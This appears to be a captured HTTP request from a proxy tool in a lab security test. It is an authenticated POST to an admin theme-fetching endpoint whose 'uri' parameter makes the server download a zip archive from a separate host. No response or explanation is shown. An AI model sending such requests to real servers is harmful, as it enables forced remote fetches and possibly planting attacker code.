 Request Response
Raw Params Headers Hex
POST /api/admin/themes/fetching?uri=http:%2F%2F192.168.160.1:9999%2Ftest.zip HTTP/1.1
Host: 192.168.160.144:8090
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Admin-Authorization: cdcd43b293bf40ec8a8e9d08e2ecc9d4
Origin: http://192.168.160.144:8090
Connection: close
Referer: http://192.168.160.144:8090/admin/index.html
Content-Length: 0